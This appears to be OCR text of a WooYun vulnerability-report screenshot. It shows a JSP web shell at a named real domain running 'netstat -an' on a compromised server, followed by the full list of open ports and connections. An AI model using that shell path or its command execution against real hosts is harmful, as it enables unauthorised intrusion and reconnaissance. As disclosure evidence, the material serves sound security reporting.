 jj.ccshj.com/5.jsp?action=command
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
系统命令
执行命令
netstat -an 执行
执行结果
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1047 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5152 127.0.0.1:3737 CLOSE_WAIT
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 202.127.144.230:80 222.137.35.194:58116 CLOSE_WAIT
TCP 202.127.144.230:80 222.137.35.194:58938 TIME_WAIT
TCP 202.127.144.230:80 222.137.35.194:58945 ESTABLISHED
TCP 202.127.144.230:139 0.0.0.0:0 LISTENING
TCP 202.127.144.230:1030 202.127.144.230:1521 ESTABLISHED
TCP 202.127.144.230:1036 202.127.144.230:1521 ESTABLISHED
TCP 202.127.144.230:1039 202.127.144.230:1521 ESTABLISHED
TCP 202.127.144.230:1042 202.127.144.230:1521 ESTABLISHED
TCP 202.127.144.230:1051 202.127.144.230:1521 ESTABLISHED
TCP 202.127.144.230:1052 202.127.144.230:1521 ESTABLISHED
TCP 202.127.144.230:1433 159.226.128.29:56866 ESTABLISHED
TCP 202.127.144.230:1433 159.226.128.29:56870 ESTABLISHED
TCP 202.127.144.230:1433 159.226.128.29:57791 ESTABLISHED
TCP 202.127.144.230:1433 159.226.128.29:58376 ESTABLISHED
www.wooyun.org